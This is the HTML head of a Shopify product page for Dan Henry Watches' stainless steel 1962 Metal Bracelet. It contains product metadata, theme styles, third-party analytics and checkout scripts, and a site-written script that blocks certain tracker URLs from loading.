

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://danhenrywatches.com/collections/straps/products/1962-metal-bracelet
body_size: 80127
content:
<!doctype html>
<html class="js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <meta name="google-site-verification" content="3wTVWudPMzStS5vYK0Kt9OGXm01hyLgHxYW9fh3SQmY" />
    <meta name="facebook-domain-verification" content="8q4ne9cix5kamp9ph3zpql82lkgs6d" />
    <link rel="canonical" href="https://danhenrywatches.com/products/1962-metal-bracelet">
    <link rel="preload" href="https://cdn.shopify.com/s/files/1/1238/1014/files/EBGaramond-Regular.ttf?v=1758290428" as="font" type="font/woff2" crossorigin="anonymous">
    
    
    <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"343197184", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-KZH4RS4"></script>

  
  
<title>
    1962 Metal Bracelet | Dan Henry Vintage Watches
</title>


    <meta name="description" content="The optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry racing chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars.">

    
  <meta property="og:type" content="product">
  <meta property="og:title" content="1962 Metal Bracelet">
  
    <meta property="og:image" content="http://danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm_grande.png?v=1687659920">
    <meta property="og:image:secure_url" content="https://danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm_grande.png?v=1687659920">
  
    <meta property="og:image" content="http://danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle_grande.jpg?v=1687659920">
    <meta property="og:image:secure_url" content="https://danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle_grande.jpg?v=1687659920">
  
    <meta property="og:image" content="http://danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Tip-350x1250px_grande.png?v=1687659920">
    <meta property="og:image:secure_url" content="https://danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Tip-350x1250px_grande.png?v=1687659920">
  
  <meta property="og:description" content="The optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry Racing Chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars.
">
  <meta property="og:price:amount" content="90">
  <meta property="og:price:currency" content="USD">

<meta property="og:url" content="https://danhenrywatches.com/products/1962-metal-bracelet">
<meta property="og:site_name" content="Dan Henry Watches">




  <meta name="twitter:card" content="summary">


  <meta name="twitter:title" content="1962 Metal Bracelet">
  <meta name="twitter:description" content="The optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry Racing Chronograph even more versatile. The bracelet is constructed with solid links of 316L s">
  <meta name="twitter:image" content="https://danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm_grande.png?v=1687659920">
  <meta name="twitter:image:width" content="600">
  <meta name="twitter:image:height" content="600">
 
    
<link rel="icon" type="image/png" href="//danhenrywatches.com/cdn/shop/files/Dan_Henry_Vintage_Watches_Favicon.jpg?crop=center&height=32&v=1698345666&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      1962 Metal Bracelet | Dan Henry Vintage Watches
 &ndash; Dan Henry Watches</title>

    
      <meta name="description" content="The optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry racing chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars.">
    

    

<meta property="og:site_name" content="Dan Henry Watches">
<meta property="og:url" content="https://danhenrywatches.com/products/1962-metal-bracelet">
<meta property="og:title" content="1962 Metal Bracelet | Dan Henry Vintage Watches">
<meta property="og:type" content="product">
<meta property="og:description" content="The optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry racing chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars."><meta property="og:image" content="http://danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920">
  <meta property="og:image:secure_url" content="https://danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920">
  <meta property="og:image:width" content="1300">
  <meta property="og:image:height" content="1462"><meta property="og:price:amount" content="90">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="1962 Metal Bracelet | Dan Henry Vintage Watches">
<meta name="twitter:description" content="The optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry racing chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars.">

     <style>
       
          @media (min-width: 768px) {
                .variant_images_banner .mobile_image_variant {
                display: none;
                }
              }
                
                @media (max-width: 768px) {
                .variant_images_banner .des_image_variant {
                    display: none;
          }
        }
      
     </style>
  
    <script src="//danhenrywatches.com/cdn/shop/t/268/assets/constants.js?v=132983761750457495441763719228" defer="defer"></script>
    <script src="//danhenrywatches.com/cdn/shop/t/268/assets/pubsub.js?v=25310214064522200911763719308" defer="defer"></script>
    <script src="//danhenrywatches.com/cdn/shop/t/268/assets/global.js?v=1216284989795504071763719265" defer="defer"></script>
    <script src="//danhenrywatches.com/cdn/shop/t/268/assets/details-disclosure.js?v=13653116266235556501763719232" defer="defer"></script>
    <script src="//danhenrywatches.com/cdn/shop/t/268/assets/details-modal.js?v=25581673532751508451763719232" defer="defer"></script>
    <script src="//danhenrywatches.com/cdn/shop/t/268/assets/search-form.js?v=133129549252120666541763719312" defer="defer"></script>
    <script src="//danhenrywatches.com/cdn/shop/t/268/assets/swiper.min.js?v=115333958116134709231763719324" ></script>
    <script src="//danhenrywatches.com/cdn/shop/t/268/assets/fancybox.min.js?v=170420403396077420321763719249" ></script>
    <script src="//danhenrywatches.com/cdn/shop/t/268/assets/critical.js?v=53290856780526320131764330683" defer></script> 
    
    
<script src="//danhenrywatches.com/cdn/shop/t/268/assets/animations.js?v=88693664871331136111763719210" defer="defer"></script><!-- Start VWO Async SmartCode -->
      <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
      <script type='text/javascript' id='vwoCode'>
      window._vwo_code || (function() {
      var account_id=769867,
      version=2.0,
      settings_tolerance=2000,
      hide_element='body',
      hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important',
      /* DO NOT EDIT BELOW THIS LINE */
      f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(){if(!f){f=true;var e=d.getElementById('_vis_opt_path_hides');if(e)e.parentNode.removeChild(e)}},finished:function(){return f},load:function(e){var t=this.getSettings(),n=d.createElement('script'),i=this;if(t){n.textContent=t;d.getElementsByTagName('head')[0].appendChild(n);if(!w.VWO||VWO.caE){stT.removeItem(cK);i.load(e)}}else{n.fetchPriority='high';n.src=e;n.type='text/javascript';n.onerror=function(){_vwo_code.finish()};d.getElementsByTagName('head')[0].appendChild(n)}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t=d.currentScript,n=d.createElement('style'),i=this.hide_element(),r=t&&!t.async&&i?i+this.hide_element_style():'',c=d.getElementsByTagName('head')[0];n.setAttribute('id','_vis_opt_path_hides');v&&n.setAttribute('nonce',v.nonce);n.setAttribute('type','text/css');if(n.styleSheet)n.styleSheet.cssText=r;else n.appendChild(d.createTextNode(r));c.appendChild(n);this.load('https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&vn='+version)}};w._vwo_code=code;code.init();})();
      </script>
      <!-- End VWO Async SmartCode -->
      <!-- Google Tag Manager -->
      <script async>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-N7W3Q3S');</script>
      <!-- End Google Tag Manager -->
      <!-- Hotjar Tracking Code for https://danhenrywatches.com/ -->
    <script async>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:2450266,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
    <!-- Clarity Script Starts -->
      <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "qcbo7i9zje");
    </script>
    <!-- Clarity Script Ends -->

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="nPeb-Qpn1Gmwt2Scn9Gn9sKl0DCNNeqtGDTZqC3YAyU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/12381014/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://danhenrywatches.com/products/1962-metal-bracelet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b521ab93acbf520309e1bbc45e230439","betas":["rich-media-storefront-analytics"],"domain":"danhenrywatches.com","predictiveSearch":true,"shopId":12381014,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dan-henry.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"ITG_Work_Launch","id":128791052370,"schema_name":"Dawn","schema_version":"15.4.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "danhenrywatches.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//danhenrywatches.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//danhenrywatches.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//danhenrywatches.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//danhenrywatches.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-scripts.signifyd.com\/shopify\/script-tag.js?shop=dan-henry.myshopify.com","https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=dan-henry.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/deduplication.js?shop=dan-henry.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=135080\u0026ssmtid=19038\u0026shop=dan-henry.myshopify.com","\/\/cdn.shopify.com\/proxy\/d5fbc6c82f713e3426de54972964fe9f8b925c6ed16c9ac9811f31758eef579a\/danhenrywatches.activehosted.com\/js\/site-tracking.php?shop=dan-henry.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/898d12cef7ed6ce927a41bc9afb60144f256d75e2911516e55891dbacf69dff9\/storage.googleapis.com\/adnabu-shopify\/online-store\/ab64348e7a1e4a07b5450f2d1715145019.min.js?shop=dan-henry.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/img0.socialshopwave.com\/ssw-empty.js?shop=dan-henry.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":12381014,"offset":-10800,"reqid":"9684042d-9986-4911-8b44-b4e6190a00e5-1768645475","pageurl":"danhenrywatches.com\/collections\/straps\/products\/1962-metal-bracelet","u":"9404ca8a8616","p":"product","rtyp":"product","rid":7062573350994};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//danhenrywatches.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://danhenrywatches.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://danhenrywatches.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//danhenrywatches.com/cdn/shop/t/268/compiled_assets/scripts.js?91751"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
      
<script>
      (() => {
        const maxDuration = 3000;
        const intervalDelay = 200;
        const startTime = Date.now();
        let wrapperRemoved = false;
        const intervalId = setInterval(() => {
          const wrapper = document.querySelector('#PBarNextFrameWrapper');
          if (wrapper && !wrapperRemoved) {
            wrapper.remove();
            wrapperRemoved = true;
            
          }
          if (wrapperRemoved) {
            clearInterval(intervalId);
            
            return;
          }
          if (Date.now() - startTime >= maxDuration) {
            clearInterval(intervalId);
          }
        }, intervalDelay);
      })();
 
 
    </script>


<!-- Put this as early as possible in <head>, BEFORE content_for_header -->

<script>
  (function() {
    'use strict';

    const blockedPatterns = [
      'imgs.signifyd.com',
      'app.backinstock.org/widget/',
      'instafeed',
      'shareasale-tracking.js',
      'scripts.clarity.ms/',
      'script.hotjar.com/',
      'checkouts/internal/preloads.js',
      'static.klaviyo.com/onsite/js/',
      '//connect.facebook.net/',
      '//analytics.tiktok.com',
      '/wpm/b5303c62bw494ab25dp0d72f2dcm48e21f5am.js',
    ];

    function matchesBlocked(src) {
      if (!src) return false;
      try { src = String(src); } catch(e) { return false; }
      return blockedPatterns.some(p => src.indexOf(p) !== -1);
    }

    function debugLog(...args) {
      // enable/disable debugging easily
      if (window.__SCRIPT_BLOCKER_DEBUG !== false) console.debug('[BLOCKER]');
    }

    // 1) Intercept src assignments on script elements
    const scriptProto = HTMLScriptElement && HTMLScriptElement.prototype;
    if (scriptProto) {
      const origSrcDesc = Object.getOwnPropertyDescriptor(scriptProto, 'src');
      try {
        Object.defineProperty(scriptProto, 'src', {
          configurable: true,
          enumerable: true,
          get: function() {
            return origSrcDesc && origSrcDesc.get ? origSrcDesc.get.call(this) : this.getAttribute('src');
          },
          set: function(val) {
            try {
              if (matchesBlocked(val)) {
                debugLog('Blocked src assignment on <script>:', val);
                // mark element so it won't be inserted (if already in DOM remove it)
                this.__blocked_by_site_blocker = true;
                // remove src attribute (prevent network)
                if (origSrcDesc && origSrcDesc.set) {
                  // try to call original setter with empty string to avoid network
                  origSrcDesc.set.call(this, '');
                } else {
                  this.removeAttribute('src');
                }
                // remove element if already in DOM
                if (this.parentNode) {
                  this.parentNode.removeChild(this);
                }
                return;
              }
            } catch (e) { /* swallow */ }
            // otherwise set normally
            if (origSrcDesc && origSrcDesc.set) return origSrcDesc.set.call(this, val);
            return this.setAttribute('src', val);
          }
        });
      } catch (e) {
        debugLog('Could not override script.src property:', e);
      }
    }

    // 2) Helper that prevents insertion of blocked scripts
    function shouldBlockNode(node) {
      try {
        if (!node) return false;
        if (node.nodeType === 1) {
          const tag = node.tagName && node.tagName.toLowerCase();
          if (tag === 'script') {
            const src = node.getAttribute('src') || node.src || '';
            if (matchesBlocked(src) || node.__blocked_by_site_blocker) return true;
          }
          // Some trackers create <img> or <iframe> via script tags (rare), block those too
          if ((tag === 'img' || tag === 'iframe') && (node.src && matchesBlocked(node.src))) {
            return true;
          }
        }
      } catch (e) { /* ignore */ }
      return false;
    }

    // 3) Patch common DOM insertion methods
    const ElementProto = Element.prototype;
    const origAppend = ElementProto.appendChild;
    const origInsertBefore = ElementProto.insertBefore;
    const origReplace = ElementProto.replaceChild;
    const origInsertAdj = ElementProto.insertAdjacentElement;
    const origInsertAdjHTML = ElementProto.insertAdjacentHTML;

    Element.prototype.appendChild = function(node) {
      if (shouldBlockNode(node)) {
        debugLog('Blocked appendChild node:', node.tagName, node.src || node.getAttribute && node.getAttribute('src'));
        return node;
      }
      return origAppend.call(this, node);
    };

    Element.prototype.insertBefore = function(node, ref) {
      if (shouldBlockNode(node)) {
        debugLog('Blocked insertBefore node:', node.tagName, node.src || node.getAttribute && node.getAttribute('src'));
        return node;
      }
      return origInsertBefore.call(this, node, ref);
    };

    Element.prototype.replaceChild = function(newNode, oldNode) {
      if (shouldBlockNode(newNode)) {
        debugLog('Blocked replaceChild node:', newNode.tagName, newNode.src || newNode.getAttribute && newNode.getAttribute('src'));
        return oldNode;
      }
      return origReplace.call(this, newNode, oldNode);
    };

    // insertAdjacentHTML can inject scripts via HTML string — sanitize it
    Element.prototype.insertAdjacentHTML = function(position, text) {
      try {
        // quick string check for blocked patterns
        for (let i = 0; i < blockedPatterns.length; i++) {
          if (text && text.indexOf(blockedPatterns[i]) !== -1) {
            debugLog('Blocked insertAdjacentHTML containing blocked pattern:', blockedPatterns[i]);
            // remove the blocked pattern from the HTML string to avoid injection
            const safeText = text.split(blockedPatterns[i]).join('[blocked]');
            return origInsertAdjHTML.call(this, position, safeText);
          }
        }
      } catch (e) { /* ignore and fallback */ }
      return origInsertAdjHTML.call(this, position, text);
    };

    // 4) Immediate cleanup of any already present blocked scripts (and imgs/iframes)
    function initialCleanup() {
      const selector = 'script[src], img[src], iframe[src]';
      Array.from(document.querySelectorAll(selector)).forEach(el => {
        const src = el.getAttribute('src') || el.src || '';
        if (matchesBlocked(src)) {
          try {
            debugLog('Removing pre-existing blocked element:', el.tagName, src);
            el.parentNode && el.parentNode.removeChild(el);
          } catch (e) { /* ignore */ }
        }
      });
    }

    // run cleanup now (if DOM not ready, run after DOMContentLoaded)
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initialCleanup, { once: true });
    } else {
      try { initialCleanup(); } catch(e) {}
    }

    // 5) As a safety net: MutationObserver for late/invisible insertions (low cost)
    const obs = new MutationObserver(muts => {
      for (const m of muts) {
        for (const n of m.addedNodes) {
          if (shouldBlockNode(n)) {
            try {
              debugLog('Observer removed blocked node:', n.tagName, n.src || (n.getAttribute && n.getAttribute('src')));
              n.parentNode && n.parentNode.removeChild(n);
            } catch(e){}
          } else if (n.querySelectorAll) {
            // also check children
            const blockedChildren = n.querySelectorAll && Array.from(n.querySelectorAll('script[src], img[src], iframe[src]'));
            blockedChildren.forEach(c => {
              if (matchesBlocked(c.src || c.getAttribute('src'))) {
                try { c.parentNode && c.parentNode.removeChild(c); debugLog('Observer removed child:', c.src); } catch(e){}
              }
            });
          }
        }
      }
    });

    obs.observe(document.documentElement || document, { childList: true, subtree: true });

    debugLog('Script/asset blocker active — patterns:', blockedPatterns);
    // optional: expose debug toggle: window.__SCRIPT_BLOCKER_DEBUG = false to silence
  })();
</script>






    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//danhenrywatches.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//danhenrywatches.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//danhenrywatches.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//danhenrywatches.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//danhenrywatches.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//danhenrywatches.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 191,191,191;
        --color-shadow: 255,255,255;
        --color-button: 255,255,255;
        --color-button-text: 195,160,125;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 195,160,125;
        --color-link: 195,160,125;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-2 {
          --color-background: 195,160,125;
        
          --gradient-background: #c3a07d;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 132,96,61;
        --color-shadow: 255,255,255;
        --color-button: 255,255,255;
        --color-button-text: 195,160,125;
        --color-secondary-button: 195,160,125;
        --color-secondary-button-text: 195,160,125;
        --color-link: 195,160,125;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 195,160,125;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(195 160 125);
      }
      
        
        .color-scheme-3 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
